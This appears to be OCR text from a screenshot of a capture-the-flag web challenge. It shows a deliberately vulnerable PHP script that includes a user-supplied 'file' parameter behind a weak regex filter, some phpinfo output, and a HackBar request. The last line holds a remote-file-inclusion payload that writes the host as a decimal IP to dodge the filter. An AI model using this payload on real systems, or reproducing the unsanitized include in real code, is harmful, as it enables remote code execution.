 <?php
error_reporting(0);
highlight_file(__FILE__);
$file = $_GET['file'];
if(preg_match("/\.|php|data/i",$file)){
die("hacker");
}
include $file;
?>
PHP Version 7.3.22
php
System Linux 7a2bd9a2d439 4.15.0-159-generic #167-Ubuntu SMP Tue Sep 21 08:55:05 UTC 2021 x86_64
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
元素 HackBar HackBar 控制台 网络 源代码 性能 内存 应用 EditThisCookie Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://ce093ced-24ff-482c-81fa-7e03e4eb47ad.challenges.ctfer.com:8080/?file=http://335708495/